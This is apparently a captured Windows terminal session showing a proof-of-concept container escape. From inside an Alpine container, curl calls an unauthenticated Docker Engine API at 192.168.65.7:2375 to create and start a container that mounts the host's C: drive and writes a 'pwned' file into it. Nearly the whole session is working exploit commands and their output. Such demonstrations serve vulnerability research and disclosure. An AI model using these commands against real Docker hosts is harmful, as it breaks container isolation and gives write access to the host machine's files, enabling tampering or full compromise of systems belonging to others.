 Administrator: Command Prompt - docker  run -it alpine /bin/sh
Microsoft Windows [Version 10.0.26100.4946]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>docker run -it alpine /bin/sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
9824c27679d3: Pull complete
Digest: sha256:4bcff63911fcb4448bd4fdacec207030997caf25e9bea4045fa6c8c44de311d1
Status: Downloaded newer image for alpine:latest
/ # apk update && apk add curl
fetch https://dl-cdn.alpinelinux.org/alpine/v3.22/main/x86_64/APKINDEX.tar.gz
fetch https://dl-cdn.alpinelinux.org/alpine/v3.22/community/x86_64/APKINDEX.tar.gz
v3.22.1-346-g2c6bef23b74 [https://dl-cdn.alpinelinux.org/alpine/v3.22/main]
v3.22.1-354-g02117c1d1f6 [https://dl-cdn.alpinelinux.org/alpine/v3.22/community]
OK: 26322 distinct packages available
(1/9) Installing brotli-libs (1.1.0-r2)
(2/9) Installing c-ares (1.34.5-r0)
(3/9) Installing libunistring (1.3-r0)
(4/9) Installing libidn2 (2.3.7-r0)
(5/9) Installing nghttp2-libs (1.65.0-r0)
(6/9) Installing libpsl (0.21.5-r3)
(7/9) Installing zstd-libs (1.5.7-r0)
(8/9) Installing libcurl (8.14.1-r1)
(9/9) Installing curl (8.14.1-r1)
Executing busybox-1.37.0-r18.trigger
OK: 12 MiB in 25 packages
/ # curl -s http://192.168.65.7:2375/_ping
OK/ # curl -s -X POST -H 'Content-Type: application/json' \
>   --data '{"Image":"alpine","Cmd":["sh","-c","echo pwned > /host_root/Users/Public/pwn.txt"],"HostConfig":{"Binds":["/mnt/host/c:/host_root"]}}' \
>   http://192.168.65.7:2375/containers/create -o create.json && cat create.json
{"Id":"8cd5867ade9a5b73409763d03907d2ef321b90064fac16b63eddfb0e488e9571","Warnings":[]}
/ # curl -s -o /dev/null -w "%{http_code}\n" -X POST \
>   http://192.168.65.7:2375/containers/8cd5867ade9a5b73409763d03907d2ef321b90064fac16b63eddfb0e488e9571/start
204
/ #